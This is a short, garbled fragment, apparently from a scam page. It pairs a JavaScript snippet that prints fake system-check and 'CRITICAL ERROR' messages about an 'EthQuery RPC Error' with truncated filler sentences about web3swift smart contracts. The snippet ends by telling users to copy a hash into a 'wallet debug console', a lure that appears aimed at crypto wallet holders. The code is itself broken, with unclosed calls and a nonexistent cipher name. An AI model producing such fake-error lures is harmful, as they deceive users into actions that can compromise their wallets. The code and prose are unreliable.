
console.log("%c[START] System link: "+node_sync, 
console.info("Target: EthQuery – RPC Error – (Hash
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(12)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd3a92973 inside EthQuery – RPC Error –");

  console.error("CRITICAL ERROR: Manual patch required for EthQuery – RPC Error –");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Technical documentation often lags behind the fast-paced updates of t
minor edge cases can lead to system pauses.
The web3swift smart contracts are optimized for high efficiency but re
proactive approach to software maintenance.